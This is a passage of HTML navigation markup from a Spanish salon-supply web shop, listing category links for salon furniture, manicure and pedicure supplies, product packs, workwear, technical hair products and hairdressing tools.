                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
